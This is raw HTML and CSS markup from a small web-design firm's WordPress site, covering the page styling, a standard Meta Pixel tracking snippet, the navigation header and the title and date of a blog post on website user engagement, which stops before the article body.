body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Elementor 3.22.0-cloud4; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1382704975674946', url);
      </script>
    <script type='text/javascript'>fbq('init', '1382704975674946', {}, {
    "agent": "wordpress-6.5.7-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1382704975674946&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- This Google structured data (Rich Snippet) auto generated by RadiusTheme Review Schema plugin version 2.2.1 -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bigredproductions.us/wp-content/uploads/2022/12/cropped-Heraldic_2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bigredproductions.us/wp-content/uploads/2022/12/cropped-Heraldic_2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bigredproductions.us/wp-content/uploads/2022/12/cropped-Heraldic_2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bigredproductions.us/wp-content/uploads/2022/12/cropped-Heraldic_2-1-270x270.png" />
		<style id="wp-custom-css">
			.paragraph {
	color:black;
}

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

.envato-kit-30-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}
.envato-kit-30-div-rotate{
	transform: rotate(90deg);
}

/** End Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.shiny
{
  color: #F5C21B;
  background: -webkit-gradient(linear, left top, left bottom, from(#F5C21B), to(#D17000));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  font-family: "Azuria", sans-serif;
  font-size: 6em;  font-weight: 900;
  position: relative;
  text-transform: uppercase;
}

.shiny::before
{
	background-position: -180px;
	-webkit-animation: flare 5s infinite;
  -webkit-animation-timing-function: linear;
  background-image: linear-gradient(65deg, transparent 20%, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.3) 27%, transparent 27%, transparent 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  content: "Shiny";
  color: #FFF;
  display: block;
  padding-right: 140px;
  position: absolute;
}

.shiny::after
{
  content: "Shiny";
  color: #FFF;
  display: block;
  position: absolute;
  text-shadow: 0 1px #6E4414, 0 2px #6E4414, 0 3px #6E4414, 0 4px #6E4414, 0 5px #6E4414, 0 6px #6E4414, 0 7px #6E4414, 0 8px #6E4414, 0 9px #6E4414, 0 10px #6E4414;
  top: 0;
  z-index: -1;
}

.inner-shiny::after, .inner-shiny::before
{
		-webkit-animation: sparkle 5s infinite;
  -webkit-animation-timing-function: linear;
	background: #FFF;
  border-radius: 100%;
  box-shadow: 0 0 5px #FFF, 0 0 10px #FFF, 0 0 15px #FFF, 0 0 20px #FFF, 0 0 25px #FFF, 0 0 30px #FFF, 0 0 35px #FFF;
  content: "";
  display: block;
  height: 10px;
  opacity: 0.7;
  position: absolute;
  width: 10px;
}

.inner-shiny::before
{
	-webkit-animation-delay: 0.2s;
  height: 7px;
  left: 0.12em;
  top: 0.8em;
  width: 7px;
}

.inner-shiny::after
{
  top: 0.32em;
  right: -5px;
}

@-webkit-keyframes flare
{
  0%   { background-position: -180px; }
  30%  { background-position: 500px; }
  100% { background-position: 500px; }
}

@-webkit-keyframes sparkle
{
  0%   { opacity: 0; }
  30%  { opacity: 0; }
  40%  { opacity: 0.8; }
  60%  { opacity: 0; }
  100% { opacity: 0; }
}

@media screen and (max-width: 480px) { .shiny{
    font-size: 5em;
}
}
.avatar {
  width: 150px;
  height: 150px;
  box-sizing: border-box;
  border: 5px white solid;
  border-radius: 50%;
  overflow: hidden;
  box-shadow: 0 5px 15px 0px rgba(0,0,0,0.6);
  transform: translatey(0px);
  animation: float 6s ease-in-out infinite;
  	width: 200px;
							height: 200px;
							box-sizing: content-box;
							border: 5px white solid;
							border-radius: 50%;
							background: radial-gradient(
									ellipse farthest-corner at right bottom,
									#fedb37 0%,
									#fdb931 8%,
									#9f7928 30%,
									#8a6e2f 40%,
									transparent 80%
								),
								radial-gradient(
									ellipse farthest-corner at left top,
									#ffffff 0%,
									#ffffac 8%,
									#d1b464 25%,
									#5d4a1f 62.5%,
									#5d4a1f 100%
								);
							box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.6);
							transform: translatey(0px);
							animation: float 6s ease-in-out infinite;
							overflow: visible;
							margin-top:3em;
  img { width: 100%;  
}
	
	

/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

		</style>
		<meta name="traceparent" content="00-9c191163791d80200000001769022167-9c191163791d8020-01"></head>
<body class="post-template-default single single-post postid-14937 single-format-standard wp-custom-logo elementor-default elementor-kit-15760 elementor-page-14572">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="12659" class="elementor elementor-12659 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-21ca7a2 e-con-full e-flex e-con e-parent" data-id="21ca7a2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-db909fd e-con-full e-flex e-con e-child" data-id="db909fd" data-element_type="container">
				<div class="elementor-element elementor-element-8f3dd88 elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="8f3dd88" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			 <div
						class="avatar"
						
					>
						<img
							src="https://bigredproductions.us/wp-content/uploads/2022/12/cropped-Heraldic_2.png"
							alt="web designers"
							class="img-fluid"
						/>
					</div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f833c4c e-con-full e-flex e-con e-child" data-id="f833c4c" data-element_type="container">
				<div class="elementor-element elementor-element-858f7d4 elementor-widget elementor-widget-heading" data-id="858f7d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 30-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Big Red Productions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8f6845f elementor-widget elementor-widget-eael-fancy-text" data-id="8f6845f" data-element_type="widget" data-widget_type="eael-fancy-text.default">
				<div class="elementor-widget-container">
			
	<div  class="eael-fancy-text-container style-1" data-fancy-text-id="8f6845f" data-fancy-text="|Web Design |Big Data |Content Creation |Website Management|Reputation Management|Sales Training|Business Strategy|Follow Up Strategy" data-fancy-text-transition-type="typing" data-fancy-text-speed="50" data-fancy-text-delay="2500" data-fancy-text-cursor="yes" data-fancy-text-loop="yes" >
		
		
					<span id="eael-fancy-text-8f6845f" class="eael-fancy-text-strings solid-color">
				<noscript>
					Web Design , Big Data , Content Creation , Website Management, Reputation Management, Sales Training, Business Strategy, Follow Up Strategy				</noscript>
			</span>
		
			</div><!-- close .eael-fancy-text-container -->

	<div class="clearfix"></div>

			</div>
				</div>
				<div class="elementor-element elementor-element-2fbb6c2 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-html" data-id="2fbb6c2" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="light-container"><a href="tel:8125828452"> <button class='glowing-btn lc-item'><span class='glowing-txt '>CA<span class='faulty-letter'>LL</span> NOW</span></button></a></div>		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9074d0 e-con-full e-flex e-con e-parent" data-id="d9074d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4224b02 elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4224b02" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://bigredproductions.us/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4224b02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12962"><a href="https://bigredproductions.us/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12959"><a href="https://bigredproductions.us/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15139"><a href="https://bigredproductions.us/news/" class="elementor-item">Latest News And Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13211"><a href="https://bigredproductions.us/flexible-it-packages-pay-only-for-what-you-need/" class="elementor-item">Products &#038; Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a href="https://bigredproductions.us/contact-us/" class="elementor-item">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://bigredproductions.us/careers/" class="elementor-sub-item">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12958"><a href="https://bigredproductions.us/frequently-asked-questions/" class="elementor-sub-item">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a href="https://bigredproductions.us/meet-our-team/" class="elementor-sub-item">Meet Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12960"><a href="https://bigredproductions.us/start-a-project/" class="elementor-sub-item">Start A Project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a href="https://bigredproductions.us/stephanie-reid-noe-resume/" class="elementor-sub-item">Stephanie Reid-Noe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a href="https://bigredproductions.us/site-map/" class="elementor-sub-item">Site Map</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4224b02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12962"><a href="https://bigredproductions.us/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12959"><a href="https://bigredproductions.us/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15139"><a href="https://bigredproductions.us/news/" class="elementor-item" tabindex="-1">Latest News And Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13211"><a href="https://bigredproductions.us/flexible-it-packages-pay-only-for-what-you-need/" class="elementor-item" tabindex="-1">Products &#038; Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a href="https://bigredproductions.us/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://bigredproductions.us/careers/" class="elementor-sub-item" tabindex="-1">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12958"><a href="https://bigredproductions.us/frequently-asked-questions/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a href="https://bigredproductions.us/meet-our-team/" class="elementor-sub-item" tabindex="-1">Meet Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12960"><a href="https://bigredproductions.us/start-a-project/" class="elementor-sub-item" tabindex="-1">Start A Project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a href="https://bigredproductions.us/stephanie-reid-noe-resume/" class="elementor-sub-item" tabindex="-1">Stephanie Reid-Noe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a href="https://bigredproductions.us/site-map/" class="elementor-sub-item" tabindex="-1">Site Map</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="14572" class="elementor elementor-14572 elementor-location-single post-14937 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-seo-news category-traffic category-watch category-web-design tag-blog tag-local-seo tag-off-page-seo tag-on-page-seo tag-web-development tag-websites" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5af0570c e-flex e-con-boxed e-con e-parent" data-id="5af0570c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6659fca7 elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-html" data-id="6659fca7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="light-container"><a href="https://bigredproductions.us/gallery/"> <button class='glowing-btn lc-item'><span class='glowing-txt '>GA<span class='faulty-letter'>LL</span>ERY</span></button></a>
<a href= "https://bigredproductions.us/start-a-project/" > <button class='glowing-btn lc-item'><span class='glowing-txt'>CON<span class='faulty-letter'>TA</span>CT</span></button></a>
<a href= "https://bigredproductions.us/careers/" > <button class='glowing-btn lc-item'><span class='glowing-txt'>CAR<span class='faulty-letter'>EE</span>RS</span></button></a>
<a href= "https://bigredproductions.us/flexible-it-packages-pay-only-for-what-you-need/" > <button class='glowing-btn lc-item'><span class='glowing-txt'>Se<span class='faulty-letter'>rvi</span>ces</span></button></a>
</div>		</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-374cfe36 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle tf-sticky-section tf-sticky-no" data-id="374cfe36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;tf_sticky&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-437e374" data-id="437e374" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19f058d1 elementor-widget elementor-widget-heading" data-id="19f058d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Website User Engagement Website Optimization Bootcamp Part 4</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6facef15 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6facef15" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://bigredproductions.us/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Home /</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Website User Engagement Website Optimization Bootcamp Part 4</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32fb9737 animated-fast elementor-section-boxed elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no elementor-invisible" data-id="32fb9737" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;tf_sticky&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-327b07ed" data-id="327b07ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ecf7697 elementor-invisible elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="2ecf7697" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 30-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="300" height="200" src="https://bigredproductions.us/wp-content/uploads/2023/11/friends-greet-their-followers-on-social-channels-in-live-streaming-300x200.webp" class="attachment-medium size-medium wp-image-14939" alt="friends greet their followers on social channels in live streaming" srcset="https://bigredproductions.us/wp-content/uploads/2023/11/friends-greet-their-followers-on-social-channels-in-live-streaming-300x200.webp 300w, https://bigredproductions.us/wp-content/uploads/2023/11/friends-greet-their-followers-on-social-channels-in-live-streaming-1024x683.webp 1024w, https://bigredproductions.us/wp-content/uploads/2023/11/friends-greet-their-followers-on-social-channels-in-live-streaming-768x512.webp 768w, https://bigredproductions.us/wp-content/uploads/2023/11/friends-greet-their-followers-on-social-channels-in-live-streaming-1536x1024.webp 1536w, https://bigredproductions.us/wp-content/uploads/2023/11/friends-greet-their-followers-on-social-channels-in-live-streaming-2048x1365.webp 2048w, https://bigredproductions.us/wp-content/uploads/2023/11/friends-greet-their-followers-on-social-channels-in-live-streaming-600x400.webp 600w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
				<div class="elementor-element elementor-element-510afce elementor-invisible elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="510afce" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Website User Engagement Website Optimization Bootcamp Part 4</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-69801fff elementor-align-left elementor-invisible elementor-widget elementor-widget-post-info" data-id="69801fff" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://bigredproductions.us/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-1f15ee5 elementor-inline-item" itemprop="datePublished">
						<a href="https://bigredproductions.us/2023/11/16/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>November 16, 2023</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-2b986f5 elementor-inline-item" itemprop="author">
						<a href="https://bigredproductions.us/author/user62a27a2f673f0/">
											<span class="elementor-icon-list-icon">
